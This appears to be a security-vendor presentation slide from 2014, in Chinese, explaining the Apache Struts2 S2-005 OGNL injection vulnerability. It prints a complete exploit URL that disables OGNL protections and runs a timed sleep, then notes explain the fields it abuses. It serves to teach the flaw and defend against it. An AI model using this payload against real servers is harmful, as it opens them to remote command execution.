 S2-005 ParameterInterceptor
XWork绕过安全限制执行任意命令漏洞
http://192.168.83.129:8080/adminsystem/admintologin?('\4
3_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\
43context[\'xwork.MethodAccessor.denyMethodExecution\']\
75false')(b))&('\43c'')(('\43_memberAccess.excludePropertie
s\75@java.util.Collections@EMPTY_SET)(c))&(d)(('@java.lan
g.Thread@sleep(10000)')(d))
● SecurityMemberAccess私有字段allowStaticMethodAccess
允许访问静态方法（默认设置为false）
● OgnlContext的属性xwork.MethodAccessor.denyMethodExecution
禁止命令执行（默认设置为true）
● @：通过OGNL访问类的静态方法
绿盟科技
© 2014 绿盟科技